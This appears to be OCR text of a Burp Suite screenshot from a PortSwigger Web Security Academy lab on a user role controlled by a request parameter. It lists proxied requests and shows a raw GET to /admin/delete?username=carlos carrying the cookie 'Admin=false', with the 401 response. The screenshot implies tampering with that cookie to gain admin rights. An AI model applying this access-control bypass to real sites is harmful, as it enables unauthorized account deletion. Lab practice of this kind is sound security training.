 # Host Method URL Params Edited Status code Length MIME type Extension Title Comment
589 https://0a7a002703b1d3078012... GET /academyLabHeader 101 147
588 https://0a7a002703b1d3078012... GET /admin/delete?username=carlos ✓ 401 2806 HTML User role controlled by req...
587 https://0a7a002703b1d3078012... GET /academyLabHeader 101 147
586 https://0a7a002703b1d3078012... GET /resources/labheader/images/ps-lab-n... 200 942 XML svg
585 https://0a7a002703b1d3078012... GET /resources/labheader/images/logoAcad... 200 8852 XML svg
584 https://0a7a002703b1d3078012... GET /resources/labheader/js/labHeader.js 200 987 script js
581 https://0a7a002703b1d3078012... GET /academyLabHeader 101 147
580 https://0a7a002703b1d3078012... GET /admin 401 2716 HTML User role controlled by req...
579 https://0a7a002703b1d3078012... GET /academyLabHeader 101 147
578 https://0a7a002703b1d3078012... GET /my-account?id=wiener ✓ 200 3366 HTML User role controlled by req...
577 https://0a7a002703b1d3078012... POST /login ✓ 302 231
576 https://0a7a002703b1d3078012... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a7a002703b1d3078012cb580038004e.web-security-academ
y.net
3 Cookie: Admin=false; session=
JUH9C3Sta5Q49kbYbH7dBbK9nv68ftoD
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7a002703b1d3078012cb580038004e.web-securit
y-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2688
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
User role controlled by request parameter
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Search 0 highlights
Inspector
Selection 5 (0x5)
Selected text
false
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 19
Response headers 3